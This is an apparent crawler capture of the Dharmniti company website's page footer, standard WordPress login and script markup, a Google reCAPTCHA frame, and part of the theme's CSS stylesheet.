<p><a style="padding-right: 15px;" href="https://line.me/R/ti/p/%40iku9875f" target="_blank" rel="noopener"><img loading="lazy" src="/wp-content/uploads/2018/07/Line-1.png" alt="Line" width="42" height="42" /></a><a style="padding-right: 15px;" href="https://th-th.facebook.com/DharmnitiGroup/" target="_blank" rel="noopener"><img loading="lazy" src="/wp-content/uploads/2018/07/facebook2.png" alt="Facebook" width="42" height="42" /></a><a style="padding-right: 15px;" href="https://www.blockdit.com/dharmniti" target="_blank" rel="noopener"><img loading="lazy" src="/wp-content/uploads/2018/07/blockdit3.png" alt="Facebook" width="42" height="42" /></a><a href="https://www.linkedin.com/company/14453174/admin/" target="_blank" rel="noopener"><img loading="lazy" src="/wp-content/uploads/2018/07/linkein4.png" alt="Facebook" width="42" height="42" /></a></p>
</div>
		</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->
	
			<a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
		<!-- SOCKET SECTION
		================================================ -->

		<div id="socket" class="socket-color">
			<div class="container">
				<div class="template-page tpl-no col-xs-12 col-sm-12">
					<div class="wrap-content">

						<div class="row">
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->

							<div class="col-sm-12">
								<p style="text-align: center;"><strong>Copyright ©2025  dharmniti.co.th All rights reserved.</strong></p>							</div>
							
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->
						</div><!--end row-->

					</div><!--end wrap-content-->
				</div><!--end template-page-->
			</div><!--end container-->
		</div><!--end footer-->
	</div><!-- #page -->

    
	<!-- Analytics -->
	
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W9MZM86"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				            </div>


			            <form action="https://www.dharmniti.co.th/logindharm/" id="login_form" name="login_form" method="post"
                  class="kleo-form-signin">
				<input type="hidden" id="security" name="security" value="be35568d8a" /><input type="hidden" name="_wp_http_referer" value="/%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%9C%E0%B8%A1-%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B9%83%E0%B8%8A%E0%B9%88%E0%B9%81%E0%B8%84%E0%B9%88%E0%B8%9C%E0%B8%A1%E0%B8%98%E0%B8%A3%E0%B8%A3%E0%B8%A1%E0%B8%99%E0%B8%B4%E0%B8%95%E0%B8%B4%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%88%E0%B8%B1%E0%B8%94%E0%B8%81%E0%B8%B4%E0%B8%88%E0%B8%81%E0%B8%A3%E0%B8%A3%E0%B8%A1-new-hair-new-style/" />                <input type="text" id="username" autofocus required name="log" class="form-control" value=""
                       placeholder="Username">
                <input type="password" id="password" required value="" name="pwd" class="form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input id="rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form id="forgot_form" name="forgot_form" action="" method="post" class="kleo-form-signin">
				<input type="hidden" id="security" name="security" value="be35568d8a" /><input type="hidden" name="_wp_http_referer" value="/%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%9C%E0%B8%A1-%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B9%83%E0%B8%8A%E0%B9%88%E0%B9%81%E0%B8%84%E0%B9%88%E0%B8%9C%E0%B8%A1%E0%B8%98%E0%B8%A3%E0%B8%A3%E0%B8%A1%E0%B8%99%E0%B8%B4%E0%B8%95%E0%B8%B4%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%88%E0%B8%B1%E0%B8%94%E0%B8%81%E0%B8%B4%E0%B8%88%E0%B8%81%E0%B8%A3%E0%B8%A3%E0%B8%A1-new-hair-new-style/" />                <input type="text" id="forgot-email" autofocus required name="user_login" class="form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


<script type='text/javascript' src='https://www.dharmniti.co.th/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.dharmniti.co.th\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='page-scroll-to-id-plugin-script-js-extra'>
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion]","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":"72","dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.4' id='page-scroll-to-id-plugin-script-js'></script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-content/plugins/seed-social/script.js?ver=2021.02' id='seed-social-js'></script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-content/themes/kleo/assets/js/bootstrap.min.js?ver=4.2.8' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.1.1' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.min.js?ver=4.2.8' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-content/themes/kleo/assets/js/plugins/carouFredSel/jquery.carouFredSel-6.2.0-packed.js?ver=4.2.8' id='caroufredsel-js'></script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-content/themes/kleo/assets/js/plugins/carouFredSel/helper-plugins/jquery.touchSwipe.min.js?ver=4.2.8' id='jquery-touchswipe-js'></script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.1.1' id='isotope-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.8.12' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' id='app-js-extra'>
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/www.dharmniti.co.th\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/www.dharmniti.co.th\/wp-content\/themes\/kleo","loginUrl":"https:\/\/www.dharmniti.co.th\/logindharm\/","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/www.dharmniti.co.th\/wp-content\/uploads\/2018\/07\/Logo-Dharmniti-Navy-Blue.jpg","retinaLogo":"https:\/\/www.dharmniti.co.th\/wp-content\/uploads\/2018\/07\/Logo-Dharmniti-Navy-Blue.jpg","headerHeight":"80","headerHeightScrolled":"80","headerTwoRowHeight":"88","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","portfolioVideoHeight":"160"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-content/themes/kleo/assets/js/app.min.js?ver=4.2.8' id='app-js'></script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3QizW8NE1q_5XIFeIcH5iA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766004312357');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dharmniti.co.th/wp-content/uploads/custom_styles/dynamic.css?ver=4.2.8.1720429226
body_size: 33671
content:
.kleo-notifications {background-color: #f7f7f7;}.kleo-notifications.new-alert {background-color: #00b9f7;color: #ffffff;}.kleo-notifications-nav ul.submenu-inner li:before {color: #e5e5e5;}.kleo-main-header .nav > li.active > a {box-shadow: inset 0px 2px 0px 0px #00b9f7;}.kleo-main-header .nav > li > a:hover {box-shadow: inset 0px 2px 0px 0px #e5e5e5;}.header-centered .dropdown > .dropdown-menu.sub-menu {box-shadow: 0px -2px 0px 0px #e5e5e5;}.kleo-main-header .nav > li.kleo-toggle-menu a,.kleo-main-header .nav > li.kleo-search-nav a,.kleo-main-header .nav > li.kleo-toggle-menu a:hover,.kleo-main-header .nav > li.kleo-search-nav a:hover {box-shadow: none;}.header-color,.header-color .logo a,.header-color .breadcrumb a,.header-color .nav-pills > li > a,.header-color .nav-pills > li.active > a,.header-color .nav-tabs > li > a,.header-color .kleo-tabs .nav-tabs li a i,.header-color .kleo-tabs .tabdrop .dropdown-menu li a,.header-color .wpb_tour .nav-tab li a,.header-color .sidebar ul li a,.header-color .sidebar .widget-title,.header-color .sidebar h4.widget-title a,.header-color .widget_tag_cloud a,.header-color #wp-calendar tbody td:hover,.header-color .btn-see-through:hover,.header-color article .article-meta .entry-date,.single-attachment .header-color .link-list a.post-time,.header-color input[type="text"],.header-color input[type="password"],.header-color input[type="date"],.header-color input[type="datetime"],.header-color input[type="datetime-local"],.header-color input[type="month"],.header-color input[type="week"],.header-color input[type="email"],.header-color input[type="number"],.header-color input[type="search"],.header-color input[type="tel"],.header-color input[type="time"],.header-color input[type="url"],.header-color textarea,.header-color #buddypress div.item-list-tabs a,.header-color #bp-login-widget-submit,.header-color .widget_bp_groups_widget .item-options a,.header-color .widget_bp_core_members_widget .item-options a,.header-color .widget_bp_core_friends_widget .item-options a,.header-color .widget_bp_groups_widget,.header-color .widget_bp_core_members_widget,.header-color .widget_bp_core_friends_widget,.header-color .bp-login-widget-user-logout a,.header-color .read-notifications td.notify-text a,.header-color #buddypress div.activity-comments form textarea,.header-color #buddypress div#item-nav ul li a:hover:before,.header-color #buddypress button,.header-color #buddypress a.button,.header-color #buddypress input[type=submit],.header-color #buddypress input[type=button],.header-color #buddypress input[type=reset],.header-color #buddypress ul.button-nav li a,.header-color #buddypress div.generic-button a,.header-color.bp-full-width-profile div.generic-button a,.header-color #buddypress .portfolio-filter-tabs li a,.header-color .profile-cover-action a.button:hover,.header-color .profile-cover-action a.button:before,.header-color .bbp-pagination-links a:hover,.header-color .bbp-pagination-links span.current,.header-color #rtMedia-queue-list .remove-from-queue,.header-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color .kleo-toggle-menu .minicart-buttons .btn-default {color: #444444;}.header-color .navbar-toggle .icon-bar {background-color: #444444;}.header-color a,.header-color .navbar-nav .dropdown-menu li a,.header-color .dropdown-menu > li > a:hover,.header-color .dropdown-menu > li > a:focus,.header-color .dropdown-submenu:hover > a,.header-color .dropdown-submenu:focus > a,.header-color .dropdown-menu > .active > a,.header-color .dropdown-menu > .active > a:hover,.header-color .dropdown-menu > .active > a:focus,.header-color .form-control:focus,.header-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a,.header-color #buddypress a.button.unfav,.header-color .widget_bp_groups_widget .item-options a.selected,.header-color .widget_bp_core_members_widget .item-options a.selected,.header-color .widget_bp_core_friends_widget .item-options a.selected,.header-color .tabs-style-line > li.active > a,.header-color #buddypress #profile-edit-form ul.button-nav li.current a,.header-color .read-notifications td.notify-text a:hover,.header-color .unread-notifications td.notify-text a:hover,.woocommerce .header-color .widget_product_categories li.current-cat a {color: #444444;}.header-color .btn-primary,.header-color #buddypress li span.unread-count,.header-color #buddypress #groups-list .item-avatar .member-count {background-color: #444444;}.header-color .btn-primary,.header-color .checkbox-mark:before,.header-color .checkbox-cb:checked ~ .checkbox-mark,.header-color #buddypress #profile-edit-form ul.button-nav li.current a,.header-color #bbpress-forums .bbp-forums-list {border-color: #444444;}.header-color a:hover,.header-color #top-social li a:hover,.header-color .top-menu li > a:hover,.header-color .navbar-nav .dropdown-menu li a:hover,.header-color .sidebar ul li a:hover,.header-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:hover,.header-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:focus,.header-color #buddypress .activity-list li.load-more a:hover,.manage-members .header-color .member-name:hover,.manage-members .header-color .member-name a:hover,.header-color #rtm-media-options-list ul li .rtmedia-action-buttons:hover,.woocommerce .header-color .yith-wcwl-add-to-wishlist a:hover,.woocommerce .header-color li.product figcaption .shop-actions > a.button:hover,.header-color .kleo-toggle-menu .quick-view:hover {color: #777777;}.header-color,.header-color .kleo-main-header,.header-color .btn-default:hover,.header-color .nav-tabs > li.active > a,.header-color .panel,.header-color .dropdown-menu,.header-color .pagination > li > a,.header-color .pagination > li > span,.header-color .post-item,.header-color .comment-wrap .comment-avatar,.header-color #respond .form-submit input#submit:hover,.header-color .form-control,.header-color .pricing-table li.list-group-item,.header-color .btn-see-through:hover,.header-color #ajax_search_container,.header-color #ajax_search_container:before,.header-color .kleo-toggle-menu .kleo-toggle-submenu:before,.header-color .box-style .feature-item.default-icons-size .feature-icon,.header-color .box-style .feature-item.big-icons-size .feature-icon,.header-color #wp-calendar caption,.header-color #buddypress input[type=submit],.header-color #buddypress #friend-list .friend-inner-list,.header-color #buddypress #member-list .member-inner-list,.header-color #buddypress #groups-list .group-inner-list,.header-color #buddypress .activity-list .activity-avatar,.header-color .profile-cover-action a.button:hover,.header-color .profile-cover-action a.button:before,.header-color div#item-header .toggle-header .bp-toggle-less:hover,.header-color div#item-header .toggle-header .bp-toggle-more:hover,.header-color div#item-header .toggle-header .bp-toggle-less:before,.header-color div#item-header .toggle-header .bp-toggle-more:before,.header-color #buddypress .standard-form textarea,.header-color #buddypress .standard-form input[type=text],.header-color #buddypress .standard-form input[type=color],.header-color #buddypress .standard-form input[type=date],.header-color #buddypress .standard-form input[type=datetime],.header-color #buddypress .standard-form input[type=datetime-local],.header-color #buddypress .standard-form input[type=email],.header-color #buddypress .standard-form input[type=month],.header-color #buddypress .standard-form input[type=number],.header-color #buddypress .standard-form input[type=range],.header-color #buddypress .standard-form input[type=search],.header-color #buddypress .standard-form input[type=tel],.header-color #buddypress .standard-form input[type=time],.header-color #buddypress .standard-form input[type=url],.header-color #buddypress .standard-form input[type=week],.header-color #buddypress .standard-form select,.header-color #buddypress .standard-form input[type=password],.header-color #buddypress .dir-search input[type=search],.header-color #buddypress .dir-search input[type=text],.header-color .bbp-pagination-links a,.header-color .bbp-pagination-links span,.header-color .bbp-submit-wrapper button.button:hover,.header-color #bbpress-forums .bbp-form input[type="text"],.header-color .wp-editor-area,.header-color #rtMedia-upload-button,.header-color #buddypress div.rtmedia-single-container .rtmedia-single-meta button,.header-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.header-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.header-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.header-color .submenu-languages,.header-color .kleo-toggle-menu .kleo-toggle-submenu,.header-color .kleo-toggle-menu .minicart-buttons .btn-default {background-color: #ffffff;}.header-color .hr-title abbr,.header-color .kleo_ajax_results h4 span,.header-color #buddypress .activity-read-more a {background-color: #ffffff;}.header-color .btn-primary,.header-color .btn-primary:hover,.header-color .btn-see-through,.header-color .bordered-icons .feature-item:hover .feature-icon,.header-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.buddypress .header-color #item-header-avatar {color: #ffffff;}.header-color .post-header:before,.header-color .bordered-icons .feature-item:hover .feature-icon,.header-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.header-color #buddypress #groups-list .item-avatar .member-count,.header-color #buddypress li span.unread-count {border-color: #ffffff;}.header-color .callout-blockquote blockquote:after {border-top-color: #ffffff;}.header-color hr,.header-color.container-wrap, .header-color#footer, .header-color#socket, .header-color.social-header,.header-color .top-menu .tabdrop:before,.header-color #top-social .tabdrop:before,.header-color #top-social,.header-color .top-menu > ul,.header-color .kleo-main-header,.header-color .template-page,.header-color .sidebar-right,.header-color .sidebar-left,.header-color .sidebar-extra,.header-color .sidebar-main,.header-color .hr-title,.header-color .nav-tabs,.header-color .nav-pills > li > a,.header-color .kleo-tabs .nav .open > a.dropdown-toggle,.header-color .kleo-tabs .nav .open > a.dropdown-toggle:hover,.header-color .kleo-tabs .nav .open > a.dropdown-toggle:focus,.header-color .kleo-tabs .tabdrop .dropdown-menu,.header-color .dropdown-menu,.header-color .kleo-toggle-menu .kleo-toggle-submenu:before,.header-color #ajax_search_container:before,.header-color #top-social li a,.header-color .top-menu li > a,.header-color .pagination > li > a,.header-color .pagination > li > span,.header-color .callout-blockquote blockquote,.header-color .masonry-listing .post-content,.header-color .list-divider li,.header-color #ajax_search_container,.header-color .form-control,.header-color .feature-item:hover .feature-icon,.header-color .bordered-icons .feature-item.default-icons-size .feature-icon,.header-color .bordered-icons .feature-item.big-icons-size .feature-icon,.header-color input[type="text"],.header-color input[type="password"],.header-color input[type="date"],.header-color input[type="datetime"],.header-color input[type="datetime-local"],.header-color input[type="month"],.header-color input[type="week"],.header-color input[type="email"],.header-color input[type="number"],.header-color input[type="search"],.header-color input[type="tel"],.header-color input[type="time"],.header-color input[type="url"],.header-color textarea,.header-color .activity-timeline,.header-color #buddypress button,.buddypress .header-color a.button,.header-color #buddypress a.button,.header-color #buddypress input[type=submit],.header-color #buddypress input[type=button],.header-color #buddypress input[type=reset],.header-color #buddypress ul.button-nav li a,.header-color #buddypress div.generic-button a,.header-color.bp-full-width-profile div.generic-button a,.header-color #buddypress .comment-reply-link,.header-color #buddypress #whats-new,.header-color #buddypress div.message-search,.header-color #buddypress div.dir-search,.header-color #buddypress .activity-read-more,.header-color #bp-login-widget-submit,.header-color .bbp_widget_login .button.user-submit,.header-color #wp-calendar caption,.header-color .wp-caption,.header-color .widget .woocommerce-product-search,.header-color .widget form#bbp-search-form > div,.header-color .page-content #searchform > div,.header-color .widget_search #searchform > div,.header-color #bp-login-widget-form input[type="text"],.header-color #bp-login-widget-form input[type="password"],.header-color .bbp-login-form input[type="text"],.header-color #buddypress #friend-list .friend-inner-list,.header-color #buddypress #member-list .member-inner-list,.header-color #buddypress #members-list .member-inner-list,.header-color #buddypress #groups-list .group-inner-list,.header-color #buddypress div#item-nav .tabdrop .dropdown-menu,.header-color #buddypress div.profile,.header-color #buddypress #friend-list div.action .generic-button a.send-message,.header-color #buddypress #member-list div.action .generic-button a.send-message,.header-color #buddypress #members-list div.action .generic-button a.send-message,.header-color #buddypress form.standard-form .left-menu img.avatar,.header-color .checkbox-mark,.header-color #buddypress div#group-create-tabs ul li.current a,.header-color .rtmedia-container #rtMedia-queue-list tr td,.header-color #buddypress .standard-form textarea,.header-color #buddypress .standard-form input[type=text],.header-color #buddypress .standard-form input[type=color],.header-color #buddypress .standard-form input[type=date],.header-color #buddypress .standard-form input[type=datetime],.header-color #buddypress .standard-form input[type=datetime-local],.header-color #buddypress .standard-form input[type=email],.header-color #buddypress .standard-form input[type=month],.header-color #buddypress .standard-form input[type=number],.header-color #buddypress .standard-form input[type=range],.header-color #buddypress .standard-form input[type=search],.header-color #buddypress .standard-form input[type=tel],.header-color #buddypress .standard-form input[type=time],.header-color #buddypress .standard-form input[type=url],.header-color #buddypress .standard-form input[type=week],.header-color #buddypress .standard-form select,.header-color #buddypress .standard-form input[type=password],.header-color #buddypress .dir-search input[type=search],.header-color #buddypress .dir-search input[type=text],.header-color .bbp-pagination-links a,.header-color .bbp-pagination-links span,.header-color #bbpress-forums li.bbp-body ul.forum,.header-color #bbpress-forums li.bbp-body ul.topic,.header-color form#new-post,.header-color #bbpress-forums .bbp-form input[type="text"],.header-color .quicktags-toolbar,.header-color .wp_themeSkin tr.mceFirst td.mceToolbar,.header-color .quicktags-toolbar input,.header-color .wp-editor-area,.header-color .rtmedia-container .rtmedia_next_prev a,.header-color .rtmedia-activity-container .rtmedia_next_prev a,.header-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.header-color #rtm-gallery-title-container #rtm-media-options,.header-color #rtMedia-upload-button,.header-color #buddypress #item-body .rtmedia-item-comments .rt_media_comment_form textarea,.header-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.header-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.header-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.header-color .rtmedia-container .imgedit-wrap div.imgedit-settings .imgedit-group,.header-color #buddypress .rtmedia-container textarea,.header-color #buddypress .rtmedia-container input[type=text],.header-color #buddypress .rtmedia-container input[type=text],.header-color #buddypress .rtmedia-container input[type=color],.header-color #buddypress .rtmedia-container input[type=date],.header-color #buddypress .rtmedia-container input[type=datetime],.header-color #buddypress .rtmedia-container input[type=datetime-local],.header-color #buddypress .rtmedia-container input[type=email],.header-color #buddypress .rtmedia-container input[type=month],.header-color #buddypress .rtmedia-container input[type=number],.header-color #buddypress .rtmedia-container input[type=range],.header-color #buddypress .rtmedia-container input[type=search],.header-color #buddypress .rtmedia-container input[type=tel],.header-color #buddypress .rtmedia-container input[type=time],.header-color #buddypress .rtmedia-container input[type=url],.header-color #buddypress .rtmedia-container input[type=week],.header-color #buddypress .rtmedia-container select,.header-color #buddypress .rtmedia-container input[type=password],.header-color .kleo-toggle-menu .kleo-toggle-submenu,.header-color .kleo-toggle-menu a.remove,.header-color .woocommerce .kleo-cart-totals .totals-wrap,.header-color .kleo-toggle-menu .minicart-buttons .btn-default,.header-color .kleo_ajax_results h4,.header-color .ajax_view_all,.header-color #articles-dir-list article.article-container {border-color: #e5e5e5;}.header-color .panel-kleo .panel-heading + .panel-collapse .panel-body,.header-color .widget_nav_menu li:first-child > a,.header-color .kleo-widget-recent-posts-li:first-child,.header-color .widget_categories li:first-child,.header-color .widget_recent_entries li:first-child,.header-color .widget_archive li:first-child,.header-color .widget_display_views li:first-child,.header-color .widget_recent_comments li:first-child,.header-color .widget_product_categories li:first-child,.header-color .widget_layered_nav li:first-child,.header-color .divided-items + .divided-items,.header-color #buddypress div.activity-comments ul li,.header-color #buddypress #item-body #pag-bottom,.woocommerce .header-color table.shop_table td,.woocommerce-page .header-color table.shop_table td,.header-color .article-content .article-metadata,.header-color .article-content .article-categories,.header-color #pmpro_account .pmpro_box {border-top-color: #e5e5e5;}.header-color #rtMedia-queue-list {border-left-color: #e5e5e5;}.header-color .widget_nav_menu a,.header-color .wpex-widget-recent-posts-li,.header-color .widget_categories li,.header-color .widget_recent_entries li,.header-color .widget_archive li,.header-color .widget_display_views li,.header-color .widget_recent_comments li,.header-color .widget_product_categories li,.header-color .widget_layered_nav li,.header-color .panel-kleo,.header-color .panel-kleo .panel,.header-color legend,.header-color #comments-list .comment-content,.header-color .pricing-table .panel-heading h3,.header-color .kleo_ajax_entry,.header-color .kleo-toggle-submenu .kleo-submenu-item,.header-color .posts-listing.standard-listing:not(.template-page) .type-post,.header-color .news-focus .left-thumb-listing .post-content,.header-color .news-highlight .left-thumb-listing .post-content,.header-color #buddypress div#item-nav,.header-color #buddypress .activity-list .activity-content,.header-color #buddypress form.standard-form .left-menu #invite-list ul li,.header-color #buddypress form.standard-form div#invite-list ul li,.header-color #buddypress div.item-list-tabs#subnav,.header-color #buddypress div#message-thread div.message-content,.header-color #buddypress ul.mesage-item,.header-color #buddypress div.messages .pagination,.header-color .kleo-toggle-menu .minicart-header,.header-color .kleo-toggle-menu 